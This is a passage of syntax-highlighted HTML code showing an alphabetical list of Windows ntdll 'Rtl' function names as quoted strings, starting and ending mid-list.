style="color:#e6db74">&#34;RtlAddAttributeActionToRXact&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAuditAccessAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAuditAccessAceEx&#34;</span>, <span style="color:#e6db74">&#34;RtlAddAuditAccessObjectAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddCompoundAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlAddGrowableFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlAddIntegrityLabelToBoundaryDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlAddMandatoryAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddProcessTrustLabelAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddRange&#34;</span>, <span style="color:#e6db74">&#34;RtlAddRefActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlAddRefMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlAddResourceAttributeAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddressInSectionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlAddScopedPolicyIDAce&#34;</span>, <span style="color:#e6db74">&#34;RtlAddSIDToBoundaryDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlAddVectoredContinueHandler&#34;</span>, <span style="color:#e6db74">&#34;RtlAddVectoredExceptionHandler&#34;</span>, <span style="color:#e6db74">&#34;RtlAdjustPrivilege&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateActivationContextStack&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateAndInitializeSid&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateAndInitializeSidEx&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateHandle&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlAllocateWnfSerializationGroup&#34;</span>, <span style="color:#e6db74">&#34;RtlAnalyzeProfile&#34;</span>, <span style="color:#e6db74">&#34;RtlAnsiCharToUnicodeChar&#34;</span>, <span style="color:#e6db74">&#34;RtlAnsiStringToUnicodeSize&#34;</span>, <span style="color:#e6db74">&#34;RtlAnsiStringToUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlAppendAsciizToString&#34;</span>, <span style="color:#e6db74">&#34;RtlAppendPathElement&#34;</span>, <span style="color:#e6db74">&#34;RtlAppendStringToString&#34;</span>, <span style="color:#e6db74">&#34;RtlAppendUnicodeStringToString&#34;</span>, <span style="color:#e6db74">&#34;RtlAppendUnicodeToString&#34;</span>, <span style="color:#e6db74">&#34;RtlApplicationVerifierStop&#34;</span>, <span style="color:#e6db74">&#34;RtlApplyRXact&#34;</span>, <span style="color:#e6db74">&#34;RtlApplyRXactNoFlush&#34;</span>, <span style="color:#e6db74">&#34;RtlAppxIsFileOwnedByTrustedInstaller&#34;</span>, <span style="color:#e6db74">&#34;RtlAreAllAccessesGranted&#34;</span>, <span style="color:#e6db74">&#34;RtlAreAnyAccessesGranted&#34;</span>, <span style="color:#e6db74">&#34;RtlAreBitsClear&#34;</span>, <span style="color:#e6db74">&#34;RtlAreBitsSet&#34;</span>, <span style="color:#e6db74">&#34;RtlAssert&#34;</span>, <span style="color:#e6db74">&#34;RtlAssert2&#34;</span>, <span style="color:#e6db74">&#34;RtlAvlInsertNodeEx&#34;</span>, <span style="color:#e6db74">&#34;RtlAvlRemoveNode&#34;</span>, <span style="color:#e6db74">&#34;RtlBarrier&#34;</span>, <span style="color:#e6db74">&#34;RtlBarrierForDelete&#34;</span>, <span style="color:#e6db74">&#34;RtlCallbackLpcClient&#34;</span>, <span style="color:#e6db74">&#34;RtlCancelTimer&#34;</span>, <span style="color:#e6db74">&#34;RtlCanonicalizeDomainName&#34;</span>, <span style="color:#e6db74">&#34;RtlCapabilityCheck&#34;</span>, <span style="color:#e6db74">&#34;RtlCaptureContext&#34;</span>, <span style="color:#e6db74">&#34;RtlCaptureStackBackTrace&#34;</span>, <span style="color:#e6db74">&#34;RtlCaptureStackContext&#34;</span>, <span style="color:#e6db74">&#34;RtlCharToInteger&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckForOrphanedCriticalSections&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckPortableOperatingSystem&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckProcessParameters&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckRegistryKey&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckSandboxedToken&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckTokenCapability&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckTokenMembership&#34;</span>, <span style="color:#e6db74">&#34;RtlCheckTokenMembershipEx&#34;</span>, <span style="color:#e6db74">&#34;RtlCleanUpTEBLangLists&#34;</span>, <span style="color:#e6db74">&#34;RtlClearAllBits&#34;</span>, <span style="color:#e6db74">&#34;RtlClearBit&#34;</span>, <span style="color:#e6db74">&#34;RtlClearBits&#34;</span>, <span style="color:#e6db74">&#34;RtlCloneMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlCloneUserProcess&#34;</span>, <span style="color:#e6db74">&#34;RtlClosePropertySet&#34;</span>, <span style="color:#e6db74">&#34;RtlCmDecodeMemIoResource&#34;</span>, <span style="color:#e6db74">&#34;RtlCmEncodeMemIoResource&#34;</span>, <span style="color:#e6db74">&#34;RtlCommitDebugInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlCommitMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlCompactHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareAltitudes&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareMemory&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareMemoryUlong&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareString&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareUnicodeStrings&#34;</span>, <span style="color:#e6db74">&#34;RtlCompareVariants&#34;</span>, <span style="color:#e6db74">&#34;RtlCompleteProcessCloning&#34;</span>, <span style="color:#e6db74">&#34;RtlCompressBuffer&#34;</span>, <span style="color:#e6db74">&#34;RtlComputeCrc32&#34;</span>, <span style="color:#e6db74">&#34;RtlComputeImportTableHash&#34;</span>, <span style="color:#e6db74">&#34;RtlConnectToSm&#34;</span>, <span style="color:#e6db74">&#34;RtlConsoleMultiByteToUnicodeN&#34;</span>, <span style="color:#e6db74">&#34;RtlContractHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertDeviceFamilyInfoToString&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertExclusiveToShared&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertLCIDToString&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertLongToLargeInteger&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertPropertyToVariant&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertSharedToExclusive&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertSidToUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertSRWLockExclusiveToShared&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertToAutoInheritSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertUiListToApiList&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertUlongToLargeInteger&#34;</span>, <span style="color:#e6db74">&#34;RtlConvertVariantToProperty&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyBitMap&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyContext&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyExtendedContext&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyLuid&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyLuidAndAttributesArray&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyMappedMemory&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyMemory&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyMemoryNonTemporal&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyMemoryStreamTo&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyOutOfProcessMemoryStreamTo&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyRangeList&#34;</span>, <span style="color:#e6db74">&#34;RtlCopySecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlCopySid&#34;</span>, <span style="color:#e6db74">&#34;RtlCopySidAndAttributesArray&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyString&#34;</span>, <span style="color:#e6db74">&#34;RtlCopyUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlCrc32&#34;</span>, <span style="color:#e6db74">&#34;RtlCrc64&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateAcl&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateAndSetSD&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateBootStatusDataFile&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateBoundaryDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateEnvironment&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateEnvironmentEx&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateHashTableEx&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateLpcServer&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateProcessParameters&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateProcessParametersEx&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateProcessReflection&#34;</span>, <span style="color:#e6db74">&#34;RtlCreatePropertySet&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateQueryDebugBuffer&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateRegistryKey&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateServiceSid&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateSystemVolumeInformationFolder&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateTagHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateTimer&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateTimerQueue&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUmsCompletionList&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUmsThread&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUmsThreadContext&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUnicodeStringFromAsciiz&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUserProcess&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUserSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUserStack&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateUserThread&#34;</span>, <span style="color:#e6db74">&#34;RtlCreateVirtualAccountSid&#34;</span>, <span style="color:#e6db74">&#34;RtlCultureNameToLCID&#34;</span>, <span style="color:#e6db74">&#34;RtlCustomCPToUnicodeN&#34;</span>, <span style="color:#e6db74">&#34;RtlCutoverTimeToSystemTime&#34;</span>, <span style="color:#e6db74">&#34;RtlDeactivateActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlDeactivateActivationContextUnsafeFast&#34;</span>, <span style="color:#e6db74">&#34;RtlDebugPrintTimes&#34;</span>, <span style="color:#e6db74">&#34;RtlDecodePointer&#34;</span>, <span style="color:#e6db74">&#34;RtlDecodeRemotePointer&#34;</span>, <span style="color:#e6db74">&#34;RtlDecodeSystemPointer&#34;</span>, <span style="color:#e6db74">&#34;RtlDeCommitDebugInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlDecompressBuffer&#34;</span>, <span style="color:#e6db74">&#34;RtlDecompressBufferEx&#34;</span>, <span style="color:#e6db74">&#34;RtlDecompressFragment&#34;</span>, <span style="color:#e6db74">&#34;RtlDefaultNpAcl&#34;</span>, <span style="color:#e6db74">&#34;RtlDelete&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteAce&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteAtomFromAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteBarrier&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteBoundaryDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteElementGenericTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteElementGenericTableAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteElementGenericTableAvlEx&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteGrowableFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteNoSplay&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteOwnersRanges&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteRange&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteRegistryValue&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteResource&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteTimer&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteTimerQueue&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteTimerQueueEx&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteUmsCompletionList&#34;</span>, <span style="color:#e6db74">&#34;RtlDeleteUmsThreadContext&#34;</span>, <span style="color:#e6db74">&#34;RtlDeNormalizeProcessParams&#34;</span>, <span style="color:#e6db74">&#34;RtlDequeueUmsCompletionListItems&#34;</span>, <span style="color:#e6db74">&#34;RtlDeregisterSecureMemoryCacheCallback&#34;</span>, <span style="color:#e6db74">&#34;RtlDeregisterWait&#34;</span>, <span style="color:#e6db74">&#34;RtlDeregisterWaitEx&#34;</span>, <span style="color:#e6db74">&#34;RtlDeriveCapabilitySidsFromName&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyEnvironment&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyHandleTable&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyProcessParameters&#34;</span>, <span style="color:#e6db74">&#34;RtlDestroyQueryDebugBuffer&#34;</span>, <span style="color:#e6db74">&#34;RtlDetectHeapLeaks&#34;</span>, <span style="color:#e6db74">&#34;RtlDisableThreadProfiling&#34;</span>, <span style="color:#e6db74">&#34;RtlDispatchAPC&#34;</span>, <span style="color:#e6db74">&#34;RtlDllShutdownInProgress&#34;</span>, <span style="color:#e6db74">&#34;RtlDnsHostNameToComputerName&#34;</span>, <span style="color:#e6db74">&#34;RtlDowncaseUnicodeChar&#34;</span>, <span style="color:#e6db74">&#34;RtlDowncaseUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlDumpResource&#34;</span>, <span style="color:#e6db74">&#34;RtlDuplicateUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlEmptyAtomTable&#34;</span>, <span style="color:#e6db74">&#34;RtlEnableEarlyCriticalSectionEventCreation&#34;</span>, <span style="color:#e6db74">&#34;RtlEnableThreadProfiling&#34;</span>, <span style="color:#e6db74">&#34;RtlEncodePointer&#34;</span>, <span style="color:#e6db74">&#34;RtlEncodeRemotePointer&#34;</span>, <span style="color:#e6db74">&#34;RtlEncodeSystemPointer&#34;</span>, <span style="color:#e6db74">&#34;RtlEndEnumerationHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlEndStrongEnumerationHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlEndWeakEnumerationHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlEnlargedIntegerMultiply&#34;</span>, <span style="color:#e6db74">&#34;RtlEnlargedUnsignedDivide&#34;</span>, <span style="color:#e6db74">&#34;RtlEnlargedUnsignedMultiply&#34;</span>, <span style="color:#e6db74">&#34;RtlEnterCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlEnterUmsSchedulingMode&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateGenericTable&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateGenericTableAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateGenericTableLikeADirectory&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateGenericTableWithoutSplaying&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateGenericTableWithoutSplayingAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumerateProperties&#34;</span>, <span style="color:#e6db74">&#34;RtlEnumProcessHeaps&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualComputerName&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualDomainName&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualLuid&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualPrefixSid&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualSid&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualString&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlEqualWnfChangeStamps&#34;</span>, <span style="color:#e6db74">&#34;RtlEraseUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlEthernetAddressToStringA&#34;</span>, <span style="color:#e6db74">&#34;RtlEthernetAddressToStringW&#34;</span>, <span style="color:#e6db74">&#34;RtlEthernetStringToAddressA&#34;</span>, <span style="color:#e6db74">&#34;RtlEthernetStringToAddressW&#34;</span>, <span style="color:#e6db74">&#34;RtlExecuteUmsThread&#34;</span>, <span style="color:#e6db74">&#34;RtlExitUserProcess&#34;</span>, <span style="color:#e6db74">&#34;RtlExitUserThread&#34;</span>, <span style="color:#e6db74">&#34;RtlExpandEnvironmentStrings&#34;</span>, <span style="color:#e6db74">&#34;RtlExpandHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlExtendedIntegerMultiply&#34;</span>, <span style="color:#e6db74">&#34;RtlExtendedLargeIntegerDivide&#34;</span>, <span style="color:#e6db74">&#34;RtlExtendedMagicDivide&#34;</span>, <span style="color:#e6db74">&#34;RtlExtendHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlExtendMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlExtendMemoryZone&#34;</span>, <span style="color:#e6db74">&#34;RtlExtractBitMap&#34;</span>, <span style="color:#e6db74">&#34;RtlFillMemory&#34;</span>, <span style="color:#e6db74">&#34;RtlFillMemoryUlong&#34;</span>, <span style="color:#e6db74">&#34;RtlFillMemoryUlonglong&#34;</span>, <span style="color:#e6db74">&#34;RtlFinalReleaseOutOfProcessMemoryStream&#34;</span>, <span style="color:#e6db74">&#34;RtlFindAceByType&#34;</span>, <span style="color:#e6db74">&#34;RtlFindActivationContextSectionGuid&#34;</span>, <span style="color:#e6db74">&#34;RtlFindActivationContextSectionString&#34;</span>, <span style="color:#e6db74">&#34;RtlFindCharInUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlFindClearBits&#34;</span>, <span style="color:#e6db74">&#34;RtlFindClearBitsAndSet&#34;</span>, <span style="color:#e6db74">&#34;RtlFindClearRuns&#34;</span>, <span style="color:#e6db74">&#34;RtlFindClosestEncodableLength&#34;</span>, <span style="color:#e6db74">&#34;RtlFindLastBackwardRunClear&#34;</span>, <span style="color:#e6db74">&#34;RtlFindLeastSignificantBit&#34;</span>, <span style="color:#e6db74">&#34;RtlFindLongestRunClear&#34;</span>, <span style="color:#e6db74">&#34;RtlFindLongestRunSet&#34;</span>, <span style="color:#e6db74">&#34;RtlFindMessage&#34;</span>, <span style="color:#e6db74">&#34;RtlFindMostSignificantBit&#34;</span>, <span style="color:#e6db74">&#34;RtlFindNextForwardRunClear&#34;</span>, <span style="color:#e6db74">&#34;RtlFindRange&#34;</span>, <span style="color:#e6db74">&#34;RtlFindSetBits&#34;</span>, <span style="color:#e6db74">&#34;RtlFindSetBitsAndClear&#34;</span>, <span style="color:#e6db74">&#34;RtlFindUnicodeSubstring&#34;</span>, <span style="color:#e6db74">&#34;RtlFirstEntrySList&#34;</span>, <span style="color:#e6db74">&#34;RtlFirstFreeAce&#34;</span>, <span style="color:#e6db74">&#34;RtlFlsAlloc&#34;</span>, <span style="color:#e6db74">&#34;RtlFlsFree&#34;</span>, <span style="color:#e6db74">&#34;RtlFlushHeaps&#34;</span>, <span style="color:#e6db74">&#34;RtlFlushPropertySet&#34;</span>, <span style="color:#e6db74">&#34;RtlFlushSecureMemoryCache&#34;</span>, <span style="color:#e6db74">&#34;RtlFormatCurrentUserKeyPath&#34;</span>, <span style="color:#e6db74">&#34;RtlFormatMessage&#34;</span>, <span style="color:#e6db74">&#34;RtlFormatMessageEx&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeActivationContextStack&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeAnsiString&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeHandle&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeMemoryBlockLookaside&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeOemString&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeRangeList&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeSid&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeThreadActivationContextStack&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeUserStack&#34;</span>, <span style="color:#e6db74">&#34;RtlFreeUserThreadStack&#34;</span>, <span style="color:#e6db74">&#34;RtlGenerate8dot3Name&#34;</span>, <span style="color:#e6db74">&#34;RtlGetAce&#34;</span>, <span style="color:#e6db74">&#34;RtlGetActiveActivationContext&#34;</span>, <span style="color:#e6db74">&#34;RtlGetAppContainerNamedObjectPath&#34;</span>, <span style="color:#e6db74">&#34;RtlGetAppContainerParent&#34;</span>, <span style="color:#e6db74">&#34;RtlGetAppContainerSidType&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCallersAddress&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCompressionWorkSpaceSize&#34;</span>, <span style="color:#e6db74">&#34;RtlGetControlSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCriticalSectionRecursionCount&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCurrentPeb&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCurrentProcessorNumber&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCurrentProcessorNumberEx&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCurrentTransaction&#34;</span>, <span style="color:#e6db74">&#34;RtlGetCurrentUmsThread&#34;</span>, <span style="color:#e6db74">&#34;RtlGetDaclSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlGetDeviceFamilyInfoEnum&#34;</span>, <span style="color:#e6db74">&#34;RtlGetElementGenericTable&#34;</span>, <span style="color:#e6db74">&#34;RtlGetElementGenericTableAvl&#34;</span>, <span style="color:#e6db74">&#34;RtlGetEnabledExtendedFeatures&#34;</span>, <span style="color:#e6db74">&#34;RtlGetExepath&#34;</span>, <span style="color:#e6db74">&#34;RtlGetExtendedContextLength&#34;</span>, <span style="color:#e6db74">&#34;RtlGetExtendedFeaturesMask&#34;</span>, <span style="color:#e6db74">&#34;RtlGetFileMUIPath&#34;</span>, <span style="color:#e6db74">&#34;RtlGetFirstRange&#34;</span>, <span style="color:#e6db74">&#34;RtlGetFrame&#34;</span>, <span style="color:#e6db74">&#34;RtlGetFunctionTableListHead&#34;</span>, <span style="color:#e6db74">&#34;RtlGetGroupSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlGetHandleValueHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlGetHeapUserValue&#34;</span>, <span style="color:#e6db74">&#34;RtlGetIntegerAtom&#34;</span>, <span style="color:#e6db74">&#34;RtlGetInterruptTimePrecise&#34;</span>, <span style="color:#e6db74">&#34;RtlGetLastNtStatus&#34;</span>, <span style="color:#e6db74">&#34;RtlGetLastWin32Error&#34;</span>, <span style="color:#e6db74">&#34;RtlGetLengthWithoutLastFullDosOrNtPathElement&#34;</span>, <span style="color:#e6db74">&#34;RtlGetLengthWithoutTrailingPathSeperators&#34;</span>, <span style="color:#e6db74">&#34;RtlGetLocaleFileMappingAddress&#34;</span>, <span style="color:#e6db74">&#34;RtlGetLongestNtPathLength&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNativeSystemInformation&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNextEntryHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNextRange&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNextUmsListItem&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNtGlobalFlags&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNtProductType&#34;</span>, <span style="color:#e6db74">&#34;RtlGetNtVersionNumbers&#34;</span>, <span style="color:#e6db74">&#34;RtlGetOwnerSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlGetParentLocaleName&#34;</span>, <span style="color:#e6db74">&#34;RtlGetProcessHeaps&#34;</span>, <span style="color:#e6db74">&#34;RtlGetProcessPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlGetProductInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlGetSaclSecurityDescriptor&#34;</span>, <span style="color:#e6db74">&#34;RtlGetSearchPath&#34;</span>, <span style="color:#e6db74">&#34;RtlGetSecurityDescriptorRMControl&#34;</span>, <span style="color:#e6db74">&#34;RtlGetSetBootStatusData&#34;</span>, <span style="color:#e6db74">&#34;RtlGetSystemPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlGetSystemTimePrecise&#34;</span>, <span style="color:#e6db74">&#34;RtlGetThreadErrorMode&#34;</span>, <span style="color:#e6db74">&#34;RtlGetThreadLangIdByIndex&#34;</span>, <span style="color:#e6db74">&#34;RtlGetThreadPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlGetUILanguageInfo&#34;</span>, <span style="color:#e6db74">&#34;RtlGetUmsCompletionListEvent&#34;</span>, <span style="color:#e6db74">&#34;RtlGetUnloadEventTrace&#34;</span>, <span style="color:#e6db74">&#34;RtlGetUnloadEventTraceEx&#34;</span>, <span style="color:#e6db74">&#34;RtlGetUserInfoHeap&#34;</span>, <span style="color:#e6db74">&#34;RtlGetUserPreferredUILanguages&#34;</span>, <span style="color:#e6db74">&#34;RtlGetVersion&#34;</span>, <span style="color:#e6db74">&#34;RtlGrowFunctionTable&#34;</span>, <span style="color:#e6db74">&#34;RtlGUIDFromString&#34;</span>, <span style="color:#e6db74">&#34;RtlGuidToPropertySetName&#34;</span>, <span style="color:#e6db74">&#34;RtlHashUnicodeString&#34;</span>, <span style="color:#e6db74">&#34;RtlHeapTrkInitialize&#34;</span>, <span style="color:#e6db74">&#34;RtlIdentifierAuthoritySid&#34;</span>, <span style="color:#e6db74">&#34;RtlIdnToAscii&#34;</span>, <span style="color:#e6db74">&#34;RtlIdnToNameprepUnicode&#34;</span>, <span style="color:#e6db74">&#34;RtlIdnToUnicode&#34;</span>, <span style="color:#e6db74">&#34;RtlImageDirectoryEntryToData&#34;</span>, <span style="color:#e6db74">&#34;RtlImageNtHeader&#34;</span>, <span style="color:#e6db74">&#34;RtlImageNtHeaderEx&#34;</span>, <span style="color:#e6db74">&#34;RtlImageRvaToSection&#34;</span>, <span style="color:#e6db74">&#34;RtlImageRvaToVa&#34;</span>, <span style="color:#e6db74">&#34;RtlImpersonateLpcClient&#34;</span>, <span style="color:#e6db74">&#34;RtlImpersonateSelf&#34;</span>, <span style="color:#e6db74">&#34;RtlImpersonateSelfEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInitAnsiString&#34;</span>, <span style="color:#e6db74">&#34;RtlInitAnsiStringEx&#34;</span>, <span style="color:#e6db74">&#34;RtlInitBarrier&#34;</span>, <span style="color:#e6db74">&#34;RtlInitCodePageTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInitEnumerationHashTable&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeAtomPackage&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeBitMap&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeConditionVariable&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeContext&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeCriticalSection&#34;</span>, <span style="color:#e6db74">&#34;RtlInitializeCriticalSectionAndSpinCount&#34;</span>, <span 